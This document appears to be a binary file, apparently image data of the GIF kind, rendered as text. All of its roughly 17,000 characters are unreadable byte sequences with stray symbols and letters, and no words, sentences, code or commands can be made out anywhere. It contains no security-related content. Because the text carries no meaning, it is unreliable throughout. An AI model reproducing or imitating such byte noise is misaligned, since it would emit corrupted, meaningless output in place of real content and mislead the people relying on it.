�̇m cP�fZ;�{�_��<�����n��`4�zK��ی�n@dL�<p�n{����
g��������0��hb��8��N����ϙ��;�Q"y@%�!�s���xk��W���`%>P"]@ֹ;��gW̐Nt�\l	@9L�-ɴ-Ir�L�.@yEW�4M��ɣ7��j�t���5(  ��,�9�0�LyOС&�u�������мL�����ZZ�Ɋ �R�p����(cC�K�&ڒk�}�V�>.��g�C�p�=����ȥ��o��+��O �����,!*��,�MP80z@�5< �L(��ᙊlJm���f�� cЊ����K����-w(u�[+�M�c�}ܒ�CP!ਏښ�.l��=�����X���H���	�ˍ!䓷1���!���cP:���!�Qs<��m�&�
�zDЊ���$ G]��hM��������hͻAi,�E׼D Z��q} r��J�0�ӕj6Z�
^���5��NX��[���K�'a�&*ڮ�vT��;�Ӑ̣R����)�a�� �v��ÛvĜ�=��wWt�����,�il�	<`-�-�����L"c�^��<Þ��g���a�����Dpgp���q[S&�v��[sCY��o��E- }.l�,׈��b1�!)�0.r!Z�F�$P�M�H�!i���!:�����}J��?cTpL��S�U	+3��.=�L����틆"�`ȩ��pL���þ�\�t 	��=�q�0� �O0�k	�2��B���u�� �)ʾ�6� �,wjм��lB����p�s�l�9���N찻����>	�8^j:�� �����~�����j�n����,�������@�̧N! ��	�y�z�7F��}�t4��L�fJc��c@��Xc�����

�e&��v��[2 k0�p sp��� �1}Vv�^otǍBVH�����	M����H��z �|r�.r4�*=S
�DK��R�%�c-��< ߸~��~�pi�kZ֊�km�������ft0�R�������i����JIM���@�=���}������l�2��p���tw�(��ζ~�j�oZ�?�C��������_y���� ���n��� ޯkh��{׽�� ?��j0��a-8@Q���� �;e:n���*eB��6�������Kl(�wukk`##A~�EMYY%A8����(cc"9P+"	|y!��կ��������|(�ay__���������5�a�H������	WA�*!�pXQ`�|�10�"=�IR��08�7l.4����J?j�Q�E8Q
u1��?�����΁krh��@針2�l���P�>S�剳'O@�`�� �\�đ�4�@� ��0��E�����{TIЕ1S&E<󩟘K�H��ʅO^���	��2W�l�Ү�@Q�l����B;��j�Q�E#� 
.�$���N:I��@U� ��@�aE �L�9�X��,�������W���"Q���o��[�|T]+�肁����`d��6!alt�*�a0�0FLD�G:!.�@5�T@�K,��"8
�FlpN���>���=S�0 ;[��H5�Ȟ@uх5|RAA )��D8L�%�)�I��D�h�a�fX2��V(�pZUA��[�Bݤ���Ā_S=qSR�} Yhl�]JzY�����n��l�&��'�)^���������(u��R�a��S��u ft��G�S�ڀc��t�M,��SL�顒�T��q���f���+q��(yp�����D��p�tQ�çk��y���{� `oy�!A'(��| ��eE1�B�)<�
,��3�u�Hh�k\� �XHKh��L`b��Da�""�0W���4g#��$�C�CO�@�XB	5��B�x��WA)/�</���4ce��)	y����z�g&Ih�۲�D����]ٔ,����Z���s�9N4a{��x��YZ\�YQ���lPFݹi�qj5ij4�VSE��.��:��Jꂴ��f��>�K�5�)n��Al�����Z�Ī��tML�o�YɁ�����ۮ�4�*������Au����g�	t"�n�������%�a����.�p�`����W�p;�*j2`�B�B(p2�1A�++T3��f ��8dĲO�l8@�V���mK��?��	���\����f��<�kɒ����:�
 p@C���66�[K�f(���3m�FNV�,c�Wt�V�����r3�O�r+=9��c#6 G���'����x��D�<qbp��4�	/��^���x�)�:\W4՚�=e'g,�Yණ��iv�+��X��?��ZP��j¨�ɑ�\�^�f�->LE�@��] H/y�%�(`�dAK�O|�c>,`aH��7?��G!h��0b�b0����1�"����F�����K`�Z�9E6� �B	+��m!AI�e)
hBHЗ|"F8@j�����А��j�M��HҐl��� �6��x��E�e�2�"�� ؋r񡉝@*�d��	&��Ze�Wx%)Ǌ��`�8�q���"e-UjC-�*��2Uohr�@e�8��,��$	�K���U�YFYAE�(Y�+�Mfn\�*'��8�L�Z��θ���%Y9�Yi���I@\���c��S;�B7��5�!
�#�x��7��	�&!t�0���!a[P�DfNu�S��߁8B�A2L:�.&�M�*���@��30�	�D�b�0H@�1+�v�!�0�,��
	���WD�E�1��A�ݭ�|�;��F�Mi-��Z	�]��[:�	��p�:Fx)d�5L]ڴ*��DS��LLtG�������&�����m,q�e�7����3ᢌkb@��4;���w�E@eX��j����a]�+`�p��0�W<��!Oc��ES@12����kX.W�LKLz'���:u*��k��R�m5��L�9G���W$�N�s[u�|g��"A�%��x��r
�xA��!�0^:�a
��6�P��\��s�
��Ӝ!�0@d��mӻ`�<�����	�<����>��� �ͨ'�p_�y��=���}Rjwi=���%p���Eqo�mj�c�����v�[&$.q��TeJ��Y�n�����v��r�l�4驉ud��w���ṝ8� ����J�%!V@%��8q���6Qx��7{�9y��^�D����5l�q�K��\wP��ANt7@�$�Zy1�Z\L����e-�]�#��+���<����+i�"��sma���*J��o]C]�Z �r@֠�/���x�(�<05�>H4����}�s�� BZP�2b�]���@m���'��o4���~�����yC[����R�9:g."8����3�rB�&�0����VC��c=5�.p'�^�ҝz���C��w\@�8ԛ�(,��P̝����� �	�&tjmE���YN�B/��П�@�C�G?���7���*��fp`����7�V!��i �`�&A 5d6�T
b �5vL�M�O�e]��]kgk��v	W`y��y�K0�w�(���QRR`�Gx��x���~�m{`t��P:�3(v�i� .k�V�ah�2a�q��X�q�!�iYP{�Z�Dpz�&RP#k8.�o�Z�9�{KsHZ�j��xx��� l1%`}3�h������W}�8X�N�� ���{��BF�w�otx��-�S
�#|~�5���FH0j�WZ0��3H��Cp��!P��� �-%e����}�"
&7K(g�dO0=�	���@��D��-��iPA��
��1�
�@:E@��
���d�t��Ĵ.S` Ap$��	`�%Z7A���O���� Bk#�A%�]'��� -0
[ �"�w0�a�����&^>h�x@xx 6��%W�/,�D�y�
(!��y�OBnYd(vd]|�u0m	��L�i|PpC`%n��q� by9�px��`�9 j�K5���0�]� �hǘ�i��ŗ{��=upr�Y�E.~� b���.�� P�pc����􉐙i`�a�M� أ�s �i��Z�� '���C��y��y����"n�Է� .��}Pnf��w]L��D�EN�'j��$��)��?P�1���Ձ��D�BL����h��9L��.�e
�NB=��	^�l��%{-3].�i���QiYP"�]#TB��xi0�"I�?�#E�v@}az1	� �q�R 5IR����2�`ݨN�!�b1B D��"��(SnY`_S� 	�X�"ڴ�`di��'^h9�G�g9�pxs����O*��[��X��Z
���������NT����Ht��B��yl4�=aⓨ �`��ip�Y�M�)s��{�1�&���9��Y�}���Y�P�a�~�G&t� �i7%y�M�91�	@r@�TiZ��� �s@b�dh�N�� ��N�ǩ��|P!S�	ވ@G� �$Ak�
L Y�P:�*ߕ�yWӠ�wL�MPR�Ѓzxz�U�L��@R�( 0`�K2TP2�Y ��i=��]yp�#����v*3]R�L��F��Hʤ�(�˰BXxZ��� �[��a0�	����cJ�|��?z��P:5�1�����1
�{�{Q��I�~ʧ4+��ɩY ����h�~�<@��Ոr&� �W۴K���jE�pj��䩪��`����>I=����1[��?�@� N֑��j�k�@�[` 
A �jL{�K�4�80�0s��JP�  !�K  ,    ��  ��~����d�		(|!�!�yy�||(�����!��&��	�/�������f[%#k�M�����|_�������k5���� ��^��������������������R�����������+� �g �*\�K��#J��ń�0&|���Wd�A!r�0��������
���9��H�#-��� ��G+C��i&��"�Xt�*$4H�J�D�/b�j��u�ׯ`Æ5���ٳhӢ]�犄J��4��д����N�÷oMN�*���a�IP�*�`���ǐ�Ҁ#�`�,iB(��C3;[��t���F�ڝ�֯����Ov�۸s�ҏ����;Α����#^\>������-ɇ��?wW�@!!)ə�����K�v��x���A��1L)E��@���_?�� f% \X����ւ6�����Y`o�a!%��Չ_{��W$�̗�I����hfDDd���K*�u�Y(�#ڍ8*�L-y��j�y3[�CI�mG����L�&ܓ�%E�Mi���9�Q�[��"UT1豤
*a������Y'���^�W�Qa��K�aGS^%h�zࡈ����2����F
iM�g���##�'�5!��[�a��q����誫|1����%3��E�����Y=
	�?�F���&����6{��PFe�n�Ep�i����>�yz��x��[=�T���t�fv��a�x����-��	Nه��nehWT,֢�&�������|�����	�'�9�	�)��z�@	r�b��q�j�	��g�z���-�k3��4�+�"\������D[��F3�L/���P�3��TW�� e���\'����P+v��t[��hK�e�Y����^إB�#D%ՙw(TR*
��ԡ���y�JMA`B�/ �)��/�V�(�B+���3�x)�z	Β��IaJX����	���D�q�voB�bf(RC���H�⤚�ҭB���@�ڌiլ&=9�So���c���Ms�d��[�4��`g-e��^���ǡ�~�G���td?��	c�Q� f�Xw$�*� n]o2
�
���-.qSS�$��Y�r����6h��E�,qJz4�8I���_�h�xY_hB> �(H&�@�&���Cs���.H�0�k��
�ly�kж��eϊ�â��E�u1|�cǸ���hL����*)�}k{��x-0��O"@ ְ�=�$YW�\�\m���9���eg����	Z�?��1�Az�|���0�� ꘾0�����s���`'�p�dDD�t��
�![P�L�"�.(����	�uP�R��8xA�+Z���̦6��xs7dg��W��寜�:��Ȑ!�-�t�c�D��� F��[  ;D�cHJz�?��T:�NR�C�E2���e�4��]âQ� �4�I�u���S�(S�T�P��VE�o
�	W/0����4p��0a?��0��-P�B�t�2	I�F�@��4����	|��D�yͮr��`�^��A j�w�Q�YK�lH�)���JNs���Rc� v�U�!�������Q+p@R; ����PX��0������[y���E.҉~S*�����urN;J���Tsj�� G[Oy"'6�v:48��T��NmY��zM�����5�ȗ��"�`��I�SS��YS��fLu��un(ӄ*z����j6��^{�N�a��"�z��j���mFi�^�
B�i��ܘ�*���5p���x���`p�t��;� 9��=c��7�˩�"�HP�P�(���M���P2��V4i��Z���}m�8�nBp"��^�8����Hn��r"���CT}O3���G���0�Ř$���F<�W.��T=��<��=��һ^:۹��ų����b��*�<���L�Y2��+ש�w���'�J���5Tv�?�e�Z �6Dl0�R �V(d��$�r"Jq�DS(�nA��i�A\�J�=�_�Z_{TǞ�J�D\�v
��NIy+.�q��	MY�ӔkW��J��ᰌ�@��å2Ug߾�k�����T�
�[f�E����!�ʖ,A _�r�|�镵�ynkĳ���m��d��|�4�
��a����� �'��p�rJ�����롪@l@S+P@����$��r�6z���H`&8q�?���!;��T` Q0�;���1�\0�����1��a0�.L�e%���Z�&��ӗ�:��<�:�+������k t�%q����f�U��8�5�T�U�Ɋ���Uװ���/�37\O Teы7��e��n͇����㚇M� 	��2�~)��u�Y,���cr����4_2 l�QAg&T��W\�?W �M���u�{!�I)K�x5H��~S��/�*��z����4����SB'S7�o�5TC���QI6Cv7b���T{|�C �Pa�r
`x�W3��x0�RV�U%�~���;�-yp� Wa�P�0��7`<T��U^{�W�+{G�I({�uU��y=�{�@*%��h�frZ�S|�s����|ʁd�i9 �r��` �H�J%�vG��t3*�B iЄY�S� Q���s�Dl����� �h�#&k�A��[�2���B\N%~��	;�k�r�Ƃ�F MG3�T5�nڕ �#R�;�SQz�_���|0��p6�l���Ќi�]���M�Y�Y�UF��G������J(��(W�C�#��2��·�)煐u�"���r��|ėiaoY�O9p-7k��G�Y�5.4�"�pcwepcP~�T�c�`ZZ��qDQ�z�؈n���0@C88��b�J�2�,D��!��}y�'��/�?DBTT7;�I��:.�M�w��	���1������850�{��u똌aP�~PU$h o���fCX�r�z��p��h��n�b���� 렗M3���r}��"���)e YWb(v���` �`����&Y�|��q#&9PTy�pJ�Bd�x}cZ��wZ�xn�;��f�ǒ��g�y�PXwtb��ltRm�T{�6!t��f6�6։K)��n��K%�2bS�`�f@��QUq�j��( �2�c�y�(�iY���8���,s���)��Z���ᘄ����)E�*ܰ�$7��ɘ�� o@Z���:����|"�|Fs3C��w8����4���tm��0w���+94gC�m�_�P5�2}���'
v�	�e�P�2im���	IV�#�D�L�6S/��D)`Au�`��8���p����Y_Uu/��F��'zG��㞔����q�@��"����y�Y@��zt���V9�F����7	��S@@�٠���	��V�9`{ �e�e0GZ y�����ؤ�V���|$`�波�	J7�A)�;pa3Q*�� Q����]�i�������P�A�ofo�VlO
��ΠN�hKڇb"��5k�e_j)(k�*�h0gJ ��/�P)mڑ����@���e�Eu����PX��t{�Y�K��P� �۱����zF��ǩ�^��(��	.!�gfD�kt�
��D��D@Z�G��m@�b8�@�� C 2X���'	`;`�Apw2�`9�B1�D=tI�Л){\�(��:s��i�N5J�����e&wwd���/zq'O�?d��诇�Ou���������&6e�SHaB�_])+�:�*����P8  �M�%�p	�%ۺK�����S�b{�����3�ɲ8"y���Z��g���Z�N�;Kr@�D�(s�{�BK @䙿a��+)[RP*�Ik�K�k�C0tF�|m9���$�T!@�)��3A�` �m�Qk�p{����3��*d-!K��m�;��54�� G_���2@S
*6f���Yn��\ߒw\6��)��5�5�6G��`yŰo�k�$�j�J����J)���˲@�fR ��5�3��e@*YjD0Po�j�&���jA�Gp�����o����up�rc��ޛ w��о`9��
٬DУq� ���q��V��:��0��X���]�H�Ԁ��@~X	�V�oG��@0�.d<t�8�Lw�]"���xU`@��\��p�Q��fW3<9y����Wu�,�fC,��<�n�_K,�b���ܻO��#)/�E1+�^�@+�o���@xP��=�GC;� ��pS����(�o x@�0�!P&� j; � Y4P��ޫc�Tu�;������e�Ո���p[]`e/��`+�Rwt����奱�)0��ҫ^��屯�ɦ�T4�)�eŻ��h_�J]T/���\�7��A\�ZM�M���uR=�R؃`%�V�o�Opm��x x��
�(�r�F0p�ES��0X�m��+�����# �����9p�Җ k0وm��7� �[���
(+u�dɾY�&� ]8�L�9SJ@7Sq8$Vm8��Ȥ���:1�"I�L��	( �b�f�0 r&,Z4������b��-���=� ���4�s
6���b� ��rp o�xpd�D���F�� ��"��qWX R������e��YD`���Px�X9�D]�|��Zэ�n@� �*��8�|ͻvI�m����ګ�t4��8���/�S5N��P��R�jǠ���!�B�W<Ǥ/�u<

(�ݿ���U1c�8�={��ӽ�8TR�w���p֫����s���CG�K@�u} J��M�-����6�q���%n$PQ�M��B�gG	^8��z�O�e0�ˡ�M�߻�� 0!�$~�'~=��MRఞ`0�q;G�X�#֥�0avL��z/��)3%�%�}��2�j�]��1�@3�P�K0�ec���`X>��7�;�ʛS���o��u�ƒE���׮{J�`��̘Y��X�xP�9��?�k����I�4� ��D�qĨ�������� "�H6�7�?�s��z ����똥� B���~�cP�K� �(�M�c;$�^�,�
6�~s��X )����*a싓�Ov볭����L��� �@�ax4��� �u����q�k�~�Zt�V�(�b����Q�4��w�Jh>|Ջs@��Z����sN��z>��?�v��@ 陞��h]L'T nP*��_/m�ƈ�E&�9e�Qpy|��O�cB0�K`�o�Np��������0������+^�6 8��QZ��ҼE;�E�nJ�H���##B�v��B���S��E*�vZ� =�� am��RQ�%�_iPT���b0���_�d%��$@���5|/~������������(WR�R�X{��1�F����Pe"DDK*mK]Dpo]xooDoes�"�o"G91k�����ޭ!enng!	y5$0�#E�iyD�� Dя�������a#vZ,l("�v�٘�b(D&���B��@�Y�2�0a�$��@�
`^^���O2�
J��ѣH��Jх���P�H堧W2���s2��a���'A»�T@��[a��aZȋY����ث�쟵e��0�ęF�)f��ǐ#�#j͔�1���6�֯a��KiӨ���Z��E�`��G��'%4ո�	H�-�3`-��N/�p��i��nI�N���7̈h��O�6x�wY�Lvjm��x�� ����OZ��D6�H0� �lL�Q�` Ahp�/x�RV�3:+@pMG
5�� DX��
u�aH�,P�I{��5U��L/qu�k�!�KRD��O9L2YRDYd-]�Ygai����CK���Wk�VXU
���x@�9x��י{��Z�v;,\pܝx>� 8]t9Pw�(�
�j����(jj��H#(��E$�����D�6y���J6m��&T��*�P��t���Zx�/t�Њ�А�4m,�G̧��bJ��^�xi�bkµ�6p�,�,`�{��*4��,1�E%��+�q5��"Z�1#�p咵��U�<y�#�i��+�?~d�:���A_e, WRI���fq�U�&W
B��u�;iv��Yl�_�ɉ���q��D��7�\ 2�w�p�������:EDc�A	i��ז�`��k(b���� *Kk��,ѕ�ª��J��U��ù`�4�M0A0P,QL�M#B��첐KMH��m���|1vA�_D����~8�������!��
�k��� ��}��R6�e�`��^0N\�^�ӏ��$q��'�d�K��=@�cdl2�q�J�U��K�
/Ðj����o�!t bq�,��w�S�8$Oh�<K 覠�%m.@IX,����,�̠5��M���h��f��A� G�CR�#�mm�s[���9o8�[u��Y�<�Pv�� A��P��"��-�&s#��妸5�5�ZE����=�t!���:Ժ�Ďu8ü`�66$R���fgy�|�I��0�e$D� �հ��D!ϋ�"��40c`��:ֱ=�-�|�V����쑞�BBc�܌~����R?g����6.�R(� �6,�5xo���@�l��L<f��Ǭ��B�A�J���@T�5P^\�̜��r*$�
�0���s���2xQ�Y��9��U
��&�3O�Z#IE**"����fpB�|m�et#Qf�(<@r���%�?��f-j����rJ `��Mƶ#�8�o�H�"W���E� Px ʎW�2*���>8���O�:�� ʲGA�Rf�L%���J"��8�D(�����@Ds�M�L�a@IZ������T�2�F4�p5�fn0a-�Q�ta\C�5��&k�"g*Z%t�nPp�.��������]<��{�ǉ��f��/_�_5��Ƅj�BJ���HF2:DE%a%J����$T��\lR��1���!���T�0 C�V�.�Np���� ����7��'���+[��Wʲ�.�		H�I�*��I!�;�,ew�;�e�W%�	�w�n��YjY:ɥbVV�hEpW_���i ���׀��}�� in��J��=UHm�	Ҟ3�'����N&�
���,��K�s����[o�E�ܨt�5�Pf_@�uH^W�L�"��hP�rMt�0��aq�Vn������-0�q���
d�-�)@H�x��P �WAS)���L�i�b��& �Ba�sʓ������Eh���TȆra;�0�O`}GX�b>�.1�
.&��)�`�5DB�R�G�R_�����m<
Ona_��þ�ױ�#�����r�1��c��z3�
&��<$�AN��S�I�v]�3�֔�(߁&^`�L�A��qwM}D�/�y�c��7�9�0:�."��k#�)URK��r��D��R��B�-��I]%��ҁT����� ���|td�M�Q6�� �����'��Ӂw~`Lx!��`#)�H�>q=@6�|#S13~ �iC�[C�(ga�b_{�łz����lAL*s��V��Ka�4�iw�9��e]�6�C��lO$`�Y�j�ܶ0�Ih�X�5����IU��k���FJ�%�����mCX.��a� 	 �s�0*��25�@�'L���8Qj*ӂJ3�U!�����@|�'!Vy'<����@�$�2���f j@��L���I� N@7��i`	�MiMh�x0n?(��*Gn�N�����_�� �t �Av5fvggc��뇀�eW�s�rmw�m���l$UCf'xUx`xY703�"X����e��<��y�5H�R�o Sg�9   ;"�� m�Rv�y�032f1SR�E		@(�{�6?�1��(�#s�P90�w3�q�@�)�_�B8���vh _0����Y�}C�*��f�};��c�E�euwBC���B�'B� tT�a0(mM7�<3��2Xt�u��.f`aG�RSv�d^�9
���r���s@q���sd�2Q!� K�>h1[�1!H$8#S�5d��<"��a��/�+�8�$v� qD0@�6a>"PC�PL�}C�z�1U�$pqQ�A\�D�(�,�4>	Ў�6�{	��D g��h6P|ޅ�}83`��)~��b爟��;� *�elX�&�� �p�pr!V�ǆf�����ȓ��]�^�P<@y3�M[`l�5�v	�v9����YSDD��tY��X�(l_�R�G���h���Og��9шY�3P��;B�w��4E!~G;k��]ut�8��W��eS���Iy��#�荊� �5P��"e�&'�֋�'FA] `ԧ2r�P�rp�8ק#w�pn�P�C?��"p�9!`�&Pfm���%UD ��e!V5#?�5|%a�y��u�5(i(ߐ�t㜠! 	�=�ƅ�#3Z��֓�LPO�.qB��|�)X��]���ٕ�If��ߠ�g�N��7M����U�fw	���p�1I}G�"p�1i�J��9Иш�%������iy�)������3&�s"��BЙP���( ;�!�p:�'>^�2���3}��N��_!�����{\�U0�- p�+�)�'���]^$U�q5����d�>�d��+A5vꝒ�*)AK�/np��3?S�}��f|�}����9��������x����1 �$��AJ$�ii���ٖf0�!4p�Ԁm`{��JS��VG�vx#���y��Hϸ�6���0J1y����a:����c@:v H���#���P �9�p��S	P� ;�r>�[B�J�O('#c2?�0#��&�X�8�>S6J�D�D�"{Q&�y%tڨ��фrK�52H7�w �Q��2׷]����j�d��"@�t�t�����	 ���a)�9kD<$>������F��:T)��)B�4+`�QPg�d�t�|G��#���@k2u�,"hd+X&z��h��ɢ�	��ڬEB����f15I��2��.�6;4p�cA"�%k`q;4�]	�f```=g7# G��sP<O��b�DjF �TPH�r:3���}��6�K5iL�B���5�>�yfʃ�(U3�wz	67��5IBtZ�G�����W):j8{�?��ڻ���a:�2��zY�V�;�H��S�l5p~��IdV{��;��8I]�&hQ_`kx$G��p�(��0��-�=�pK$#`�+�$�� ���v�w5;��
�J \R�6`z�Q�+�'X�p�)~�8T�*lC*r1w���1ĉ�eT��<܎�úI�r��b'���HN��	: _��5#%���@9Շ!��ۨNCs@�Vy�`�8���H��B��`-D�XG�^`�ث�ݛ�ẙ��@p��9�Q�Q����5f��3!y9lp�`���e�78�$b��< L|kK�\��J�l۶���|8p�Z�;�������',��$�tA�4('Ld�iw�� ��+l`B��z�WL>�P �kb �q�ܐ� �(��WL�h��l
j>�t39�
a���]�EmA�����υ�)p��&({��B.5+�n�j�p#p3θv���;K����۩��9�i�|Ƞ�YF[�\3'ɓ�z��;�K@�l���ɟ��&9��,�<]�|�.��Ѓ0������|n����	; �W�q"�(�6'���S�\`7�O��)0�A��{Al"&�d"0"g��E��M����	*&[�ȶ�Y� l� $|��)��[:�L�"z}��OLٖ������4�о��T8>g,��_J�LBM�}ǰ۲�� ~ E"]i
q�y�kɴ���ga�5�1�JI��F��D�����g����*����"�ɊʩL��#���Ԋk����ռ4�%:��5z�a
�	V�{z�0 aP6`�3�c��� Q���d��ru`�s��z��L<�u���O�0*�0�
���2XI���12:�6�� e� g  GS֌T��$+���ٲ�;M8"�GЃ��Q���A���C�)�=%��]���MO��4RE�6�9�4�G;jp�3ESΆ!P���3ͣ�h��Xr�Jr�Ɯ���=M��M�-�C-�C�k��	���������`���:���p> �<���gx������v��X	�^�:���|��y���-7'k�-����1X��W�^�G*a�^LB0STbR<��$�������]*-�vr�)9�5���Oc���)X��t��G~*��MN��>۳��� |#M�Mζ�H�5f7v�RU$��9�� ¸�l��1k���
s^���]�'e=���!��vn�)*����~>8@�p˰lk~�����F@�$�?!�'@�s��>~����#QPn-�&��e*����>��! ��J?a��M��X"��\�=�!��/D��i� u��<H�v �/������ѲM{�xC�@�K��x2��лC#s<��}��.��oD)`e��~�n�*i�v%�~bGiHk�(�G	��	��(�L���@� (v��$�����;���Q�����=����#��7�3I�FA�m���P��  ��cfW:{ ��(i7��~;�\>�T��,_Zmx9>��I��i�m,i��3:���ǃ0�g�my4ea!"eD/d$���W���$���� ~������kkk/kky�`y%~@������`(�T�UF����-����9��-�-Xy|MMYHi�_[/�/��_�/@�����%`���� 
�nT
u���2&A�(nH�H��P�l �X ��3v��1q�		(C��r�˗0c"�9d�͛"���iJ�ϟ@�
J�'�� l\�t�ħn4^�J�銫4
d�zՆ��ʰs!�W0X��ڷo�\X*�Jx7��/�m\�^-c"A�����'Gƪ~�8t��ě8�1��gtX>��V	�+��̚�J�Њ�A�<H�� Xk��0j��&g�
1���-���Ёz� F�u?���Q��,��«�(a�_�'�1;ǔak>_[����;v���I��Qh���8|aA�h��<b���T�	g��P=��
M��FcLI'���	�fXK�(cL2�DEM8�TSOE���#�UY%�: 9dE�V]����@����[p���[��C&�H��R�e`]-�Zp��B"���9��F��t�;�*7[i���bk��$�j�%'餐D �"�5�pP�!^�Mꨆ��+���/����+T0���a�ix�0���**_�v#2�AQ_~��ꧬ6�-P8L<(�9�z��� ��+����ˠ/0G>5ч`a�FSH &�������� �X#6�#�?&��QB�1��S��n�W�镓�e�љ`���\(t	���� ��5	C��W�Q.�acT���\$��n<�� ���&H���2����FJ�g�8`s���Q�G;��-��d'�����?[��ˀ��2�ܦm��|�G������~�F{L����T�΁n���@8(����ky�f�*�%	��P�������袣�N#��k�M/l{�A�oh��Rn$��!�ؤ�4k��DlC]�l�Z���.$H�%��3/la1X�ޱIzh��H�=W��.�tj�����1\���P���⥡��(��'*�AVw� �$�6�a��ߒ����h�攁,�a *�'x(A��y�19�]�AW�T�2Ot�_�B0�����q�O��`{����� �e�SBS��.f�')o�W���g2[t�#��l�=sHb��Y 9F�xr,�"��!I�_�N�
�`�Z�ӔHD0�U8m�ю)C�P�%�����*���R�5��*Wi�n�&�� gi	OؒF�CX�&LnZ�Q����n	W(�%�p�L��� P�FX�T) �X�DG)�5����X0�n���xP�
��LTQ�����a�|[�V�2���X�\.@�A'.�D�CN�y���� �糊�E��І�!2�Z�"C�*���<*��QJ�`GRT�j�� p�$�'�@�&t!)xBI�ri(�+���)إ`��%-kJժZu'WՉU��&�2��D�X5L9s~�B2'W̹�� �3/��qc9 G"@�10Ѥ�C�Vt�G6`��Ι�)a���A�$(()I�c��O�n�*i��L6�)ئ
o���5�L ���A���ވo����l0�~�C�c�QB��R ��:�E9�%�]���H��RuH 3v	Q���<Q�;�t� H�m������E�`�|)8 �l�&ى�T�A�� (X8��������C�Ҫ�]P\��4�����%��M��ԯG,���������b�<�#�Aإ.����왼/r�f.I�Z�B��'���b� ؎#;���mADe4ɱg=�R��>=@.)�Q��W�0w�*͟�/��PfH�� `���a1 S޼���1Ȃ�"˓/��Z���T��.��h�1�N3��~��_�Z��}:a.�����v!9䱅b�5;�6Ǆ�I-c�CsC�ʀ��4�^*j.tQ:b�Kl9�ⅽ�<�"o,�C��^�(e�A4�A��&`�>\ K�DzC����:8q�,m=�۬�V��
��$"Ā�$�L����cI��Ȓ������p#��iu�:@�mD
pCPP�@gA�i,*�7?稣Ub8�F����Y��v����XUD
���o�\r��� �����Zk��*�\̌5��a[� ���DܨG��NvwT�b��/FB���[��l�~����^�([�g�H���M���h�%�[��
J����&9���S���M���T$�fL����ܑ�E�J�C��"!vXIx�Vݢ���B� d��	E>H@�W�݈Nt�#'�T���/��ʩ����M�������n��YH��VHt�a � <[��ָ��I��Ǜ�z	�W7b�=�W�`��Vv�K� ���ȡ��C�3<�Ew�ewRQGd�2br}� ��Z�&	��d0skR ��3��W�x�� g04�������o%�/��o�oDT�a]��{Qp�F,���c����Q{ `�ӱL � �B��� �r����K�W���A�wKӇsr�ik�r�'t�}
�-�`C[�-�t�F~���~9t Q23� ����\#6b)�u_�k�;.1s3��w;(�cy��'}21��YXGh�$���8xzQn�`y�ncS��x�g�2�G�"���]/�1�/��&�/�g��o�"28i_�[DpJ�ǀ]\n`X{H�
SM�WB�\�I]؅}� r!�.,��|�x��78WsiUP��i�}	6j���GxT�4����t~(�7X`�F�E������R��M��X��X���
Ӊ�c|`���	���E�>��>	��8���m�Vx����N��$�nYfM�X�.0'ƈ.Ʌ�A��(�I8�f�:��(�
�!u���xg�1�T�K�$�A a~�#'
t�8�8 x�1��Wgs|�(Ao�v�`�����)�� B?w�oȇA�K�� w(�g4 �}�V9�9Hr%!��� �V	@u�9�CPA�R"�����,钎���NЖ4vY:0��e��B��Y�d�^@� �ɓ�fQ�i`����Y���g���sf��8H�+���)?�8��]wb�;� @c��{I��S��
��A���ZkX��f08 ט�|�o�� ڏ3i�i�iK�$������ځ��3��晧)��)�Js<:V��H!�Q�HQ��!����u�Cb%�����Ւ��#p�0��H� ��I<9y<=�?� �AjH����@�V>���}�>�b9	 'ϕ����������x�U�$�R�U��L���
.� s2
Z{%�Q�������.:�ةU������0���
j7ktB�%���A&�����i��J?oHPY�j'�1.��Fg`��Vl��:� Y��jls 	��9 ��C@Te"�C9���)���5�l+I�U�#X:�$	�!��q�Yw��p*:!�ә�jZ�Hy��&T�G�>��aAc�%)xyJ�|ʕ�W��&�/�af2h��1(���C0����~�qq[p���� 
5�{!��@h:"sD[�F3:Q�y'�6��� �DPU Tp��J�:�9�2�8 +|`�/Z����J�ߗ�
!�*��e�l�d��6$ W��!�3U�NMa���MZG��jR��Q*��	�>��+a������+�ĉ�< ����د�>6����h��[��)r�J�AZ Z0���ik��$���q��ػ����i��̵���mm*T�� (KP�.4�7p%sm��#;�V���j^ �!�|Rz��R�,�SLN[
q�i�f�I5U��b��y�Z�UÅo�1$�#��:�8``˚���Zk˶n�4�q;����NM ��"5	:cs��D$���R��9�b��ڸJ�-��,�2<�3,�E���j�#��˹����uFK��eG��[�l��jɔ��!�;��'Q��I�#I�\�����uw��7��
۲��h��k���lP�(�z�6����ߛ��:�'�)ƾǱ��`�r�PK�:�HȖ����ȕ�_�?G�b��Z`TcA  ������\`B�Fa�����w{��GČ��:%�b���B��4�r0��<��|��l�ҁ�9���h�	� K0��Q�!���oN	Jl�D��� e\�|� �s	��yX,$+���x`�R�;X)!�N��!���m��Oا��4�c`�|-~zlL�	�Z93KRY�:m�_��'��F7�Tgdzy�����ːU�|�VKɼګ������8�&�`�`+��D���Ҷ̪8	���j� ��h~[0J�<ˠ�D��"LD0�*�6�k�)v-	�1\��� �l�dM�5�@�+9<�����s�1 �Ι14Pyu#)��޼ĄM�D�`�x0Z�H%'��v�ΕH+��-s�{j��u?�u�^��F>;p1T`�p���qM��2�����=�����8�_�u'���;�i��j`�P�p���˥����T{����0]ɕ|B���@7̍��-�*Wc���#�9=� ��ͬq���� "ߩY���4����)��P�х"|�o2�R���_!z�@Ѹ2L�������d�֓+[�����<�H�΄ m��O��?\aP%J��L�3ё�{2  x1@���Ζ�$�4�j��m������Ң�M��ۂ+}������+���A0�9����ܯ��U��pʥ�q�z�x��!J1�v]�r��ݰ������p�`@ޜƣ�<�j��VaH��ӂ�*T�[I���阞B��ߐP  �tս�$� 'K�͈/[}
�(��b?�/,�g��j��jp �� j��h- ��b��|Kp�c��yPW���3׍/�z�6n�����{\��2���E^Q�Aob�Qf$(^�d0pQ~?e�(�G �$2 P�%�5��+E �`  �mPȗj���jhE�42��n�&�k˵��ӕ��}h�Ҷ
Q嫈�U��������!V���f����j[�<����<����F���L�����b�>���TlutY^�#]�՛�*l���/����'p�h��j�����������X�Q ؛�	�)���#�{��̈́��|�`���>s�s0���oP \t� ��y�g��y����OsBڂ�?y�
�C L0Ү�ڨt��۽�����V��@ߦ��|�ѾO?��~~��}�.�*/�-��.��ί	٦��K�����f����^�܏�ߙ���8�c;0
�la�z�j��r����x#��
